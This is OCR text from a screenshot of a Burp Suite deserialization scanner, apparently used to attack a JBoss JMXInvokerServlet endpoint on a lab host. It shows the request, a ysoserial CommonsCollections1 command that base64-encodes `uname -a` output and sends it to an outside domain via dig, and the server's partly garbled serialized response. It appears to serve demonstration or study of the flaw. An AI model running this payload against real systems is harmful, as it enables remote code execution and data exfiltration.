 Extender Project options User options Alerts Deserialization Scanner
Manual testing Exploiting Configurations
Host: 10.0.2.6 Port: 80 Https
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.0.2.6:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20
100101 Firefox/38.0 Iceweasel/38.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
§a§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 "bash -c dig$IFS`uname$IFS-a|cut$IFS
-dD$IFS-f1|base64`.dbohannon.com"
Attack Attack Base64 Attack Ascii HEX
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet/3.0;
JBossAS-6
Content-Type:
application/x-java-serialized-obje
ct;
class=org.jboss.invocation.Mar
shalledValue
Date: Fri, 09 Sep 2016
19:36:16 GMT
Connection: close
�� sr $org.jboss.invocation.M
arshalledValue�����JЙ xpz
O�� sr (org.jboss.
invocation.InvocationException�T
��ӄJ L causet Ljava/l
ang/Throwable;xr java.lang.E
xception��>;� xr java
.lang.Throwable��5'9w�� L
causeq ~ L
detailMessaget Ljava/lang/Str
ing;[
stackTracet [Ljava/lang/StackT
raceElement;xpq ~ pur [Lj
? ... ... ... 0 matche
Time to execute: 9 milliseconds